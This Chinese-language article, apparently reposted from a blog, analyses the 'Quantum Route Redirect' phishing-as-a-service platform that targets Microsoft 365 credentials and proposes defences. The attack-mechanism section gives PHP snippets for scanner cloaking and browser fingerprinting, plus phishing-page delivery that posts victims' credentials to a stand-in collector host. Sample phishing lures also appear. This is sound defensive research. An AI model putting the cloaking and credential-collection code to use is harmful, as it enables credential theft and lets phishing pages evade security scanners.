摘要

近年来,钓鱼即服务(Phishing-as-a-Service, PhaaS)平台的兴起显著降低了网络钓鱼攻击的技术门槛。2025年11月,KnowBe4威胁实验室披露了一款名为“Quantum Route Redirect”的新型匿名化钓鱼工具,该工具通过智能流量分类、多跳重定向及动态页面投递,有效规避主流邮件安全网关与URL扫描机制,主要针对Microsoft 365用户实施凭证窃取。本文基于公开技术分析与模拟实验,系统解构Quantum Route Redirect的架构设计、攻击流程与反检测策略,并结合其在90个国家的实际部署数据,评估其对组织安全体系的冲击。在此基础上,提出涵盖技术控制、策略配置与人员意识的三层防御框架,包括基于重定向链解析的检测规则、地理访问控制策略及针对性演练话术库。研究结果表明,仅依赖传统URL黑名单或静态内容分析已不足以应对此类高级钓鱼平台,需融合行为分析、上下文感知与零信任原则构建纵深防御体系。

关键词:Quantum Route Redirect;钓鱼即服务;Microsoft 365;智能重定向;浏览器指纹;零信任安全

1 引言





随着云办公生态的普及,Microsoft 365已成为全球企业核心生产力平台,亦成为网络犯罪分子的重点目标。据微软2025年安全报告显示,超过74%的企业账户泄露事件源于钓鱼攻击。传统钓鱼依赖手工构建虚假登录页,而当前攻击已演进为高度自动化的PhaaS模式。2025年8月,KnowBe4在其PhishER Plus与Defend平台上首次观测到名为“Quantum Route Redirect”(以下简称QRR)的钓鱼基础设施,其通过动态路由、匿名托管与智能访客识别,实现“对人投毒、对机示好”的双重行为,显著提升投递成功率。

QRR并非孤立工具,而是PhaaS生态中的一环,集成了模板管理、会话劫持、凭证回传与攻击效果统计功能。其核心创新在于将“反检测”逻辑内嵌于流量分发层,而非仅依赖页面伪装。这种设计使得即便邮件通过初始安全网关检查,仍可在用户点击时动态激活恶意载荷。本文旨在回答三个问题:(1)QRR如何实现对安全扫描器与真实用户的差异化响应?(2)其技术架构如何支撑全球化、低门槛的钓鱼运营?(3)组织应如何调整现有防御体系以应对此类高级钓鱼平台?

全文结构如下:第二部分详述QRR的技术机制与攻击链;第三部分分析其社会工程策略与横向扩散能力;第四部分提出可落地的检测与防御方案,含代码实现;第五部分讨论防御体系的整合路径;第六部分总结研究结论。

2 Quantum Route Redirect的技术机制



QRR的核心是一个基于PHP构建的中央路由引擎,部署于被入侵或低价注册的合法域名上。其工作流程分为三阶段:初始链接激活、访客类型判定、差异化重定向。

2.1 初始链接与托管隐蔽

攻击者通过钓鱼邮件发送形如 https://legit-looking-domain[.]com/quantum.php?id=abc123 的链接。该域名通常具备以下特征:

使用常见TLD(如.com、.net),非高风险后缀;

具有正常WHOIS记录,部分甚至启用隐私保护;

托管于主流CDN(如Cloudflare)或共享主机,利用其IP信誉规避黑名单。

KnowBe4观察到约1,000个活跃QRR实例,其中68%托管于美国、德国、荷兰等地的合法服务商,利用其“可信托管”属性降低被标记风险。

2.2 访客指纹识别与分类

当请求到达quantum.php,QRR执行以下检测逻辑:

<?php

function is_bot() {

$user_agent = $_SERVER['HTTP_USER_AGENT'] ?? '';

$headers = getallheaders();

// 规则1:检测自动化工具特征

$bot_signatures = [

'curl', 'python-requests', 'scrapy', 'phantomjs',

'googlebot', 'bingbot', 'security', 'scanner'

];

foreach ($bot_signatures as $sig) {

if (stripos($user_agent, $sig) !== false) return true;

}

// 规则2:检测缺失关键头(如Accept-Language)

if (!isset($_SERVER['HTTP_ACCEPT_LANGUAGE'])) return true;

// 规则3:检测非交互式请求(无JavaScript执行能力)

if (!isset($_GET['fp']) && !isset($_COOKIE['qrr_session'])) {

// 首次访问,返回JS指纹收集页

echo "<script>

fetch('?fp=' + btoa(navigator.userAgent + ';' + navigator.language + ';' + screen.width))

.then(() => window.location.href = window.location.href);

</script>";

exit;

}

// 规则4:分析指纹参数

if (isset($_GET['fp'])) {

$fp = base64_decode($_GET['fp']);

list($ua, $lang, $width) = explode(';', $fp);

// 若语言非目标区域(如en-US)或屏幕尺寸异常,视为可疑

if (strpos($lang, 'en') === false && strpos($lang, 'de') === false) {

return true;

}

}

return false;

}

?>

该函数综合User-Agent、HTTP头完整性、JavaScript执行能力及浏览器指纹,判断请求是否来自真实用户。若判定为机器人(如邮件网关URL扫描器),则重定向至合法网站(如microsoft.com);若为人类,则加载钓鱼页面。

2.3 动态钓鱼页面投递

QRR根据访客地理位置与语言偏好动态选择模板。例如,美国用户看到Office 365登录页,德国用户则显示本地化版本:

<?php

if (!is_bot()) {

$lang = substr($_SERVER['HTTP_ACCEPT_LANGUAGE'], 0, 2);

$template = ($lang == 'de') ? 'de_office365.html' : 'en_office365.html';

// 注入会话令牌与回传地址

$content = file_get_contents($template);

$content = str_replace('{{COLLECT_URL}}',

'https://collector[.]xyz/log.php?camp=' . $_GET['id'],

$content);

echo $content;

}

?>

此机制确保钓鱼页面高度本地化,提升欺骗性。

3 社会工程策略与横向扩散





QRR攻击始于多样化钓鱼邮件,包括:

HR冒充:“您的薪资单已更新,请登录查看”;

Docusign伪造:“您有一份待签署文件”;

语音留言通知:“您有未接来电,请回拨”;

二维码钓鱼(Quishing):邮件嵌入QR码,扫码后跳转至移动优化版钓鱼页。

一旦用户提交凭证,QRR后端立即执行以下操作:

会话劫持:利用获取的Refresh Token维持长期访问;

内部钓鱼扩散:通过受害者邮箱向其联系人发送新钓鱼邮件,形成“信任链传播”;

凭证复用探测:尝试在其他服务(如AWS、Salesforce)使用相同密码。

KnowBe4数据显示,QRR攻击在美国占比76%,其余24%分布于欧洲、亚太,印证其全球化运营能力。

4 技术检测与防御方案

4.1 重定向链深度解析

传统安全网关仅检查初始URL,而QRR在点击时才激活恶意跳转。建议在代理层实现重定向链追踪:

import requests

from urllib.parse import urljoin

def trace_redirects(url, max_hops=5):

session = requests.Session()

visited = []

current = url

for _ in range(max_hops):

try:

resp = session.get(current, timeout=5, allow_redirects=False)

visited.append(current)

if resp.status_code in (301, 302, 307):

current = urljoin(current, resp.headers.get('Location', ''))

# 检查是否跳转至已知合法域

if 'microsoft.com' in current or 'office.com' in current:

continue

# 若跳转至非常规域,标记可疑

if any(tld in current for tld in ['.xyz', '.top', '.club']):

return True, visited

else:

break

except:

break

return False, visited

# 示例

suspicious, path = trace_redirects("https://fake-docs[.]com/quantum.php?id=123")

print(f"Suspicious: {suspicious}, Path: {' -> '.join(path)}")

该函数可集成至安全网关,在用户点击前预判最终落地页风险。

4.2 地理与自治系统(AS)级访问控制

鉴于QRR利用合法托管商,建议在身份提供商(如Azure AD)中实施条件访问策略:

限制非企业常用国家/地区的登录;

阻止来自高风险AS(如已知僵尸网络C2所在IP段)的会话;

对非常规设备(如新User-Agent组合)强制MFA。

4.3 硬件安全密钥与协议加固

QRR依赖窃取密码,若启用FIDO2硬件密钥,则凭证泄露无效。同时应:

禁用Legacy Authentication(如IMAP、POP3),因其不支持MFA;

启用Conditional Access中的“阻止旧协议”策略;

监控异常Token活动(如Refresh Token频繁使用)。

5 防御体系整合与人员意识

技术控制需与人员训练协同。KnowBe4建议重点演练两类话术:

“隔离邮件释放”:用户常因好奇点击“查看被隔离邮件”链接;

“密码即将过期”:利用合规焦虑诱导快速操作。

组织应建立“钓鱼话术知识库”,将真实QRR邮件脱敏后用于模拟演练。例如:

主题:【紧急】您的Microsoft 365密码将在24小时内过期

正文:请点击下方链接立即更新,否则账户将被锁定。[按钮:立即更新]

此类演练可显著提升用户对紧迫性话术的警惕性。

此外,IT部门应定期审查“邮件释放请求”日志,识别高频点击用户并定向辅导。

6 结论

Quantum Route Redirect代表了PhaaS平台的技术跃迁:它不再仅依赖页面伪装,而是将反检测能力下沉至网络层,通过智能路由实现“对机示善、对人施恶”。其利用合法基础设施、动态内容投递与全球化部署,使传统基于签名的防御失效。

研究表明,有效防御需三方面协同:(1)在技术层面,实施重定向链解析、地理访问控制与硬件密钥强制;(2)在策略层面,关闭遗留协议、启用条件访问;(3)在人员层面,开展针对性话术演练,打破社会工程心理杠杆。

未来,随着AI生成内容与自动化钓鱼工具的融合,攻击将更难识别。但只要组织坚持“永不信任,始终验证”的零信任原则,并将防御从边界扩展至行为与上下文,仍可有效遏制此类高级钓鱼威胁。

编辑:芦笛(公共互联网反网络钓鱼工作组)

641

641

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?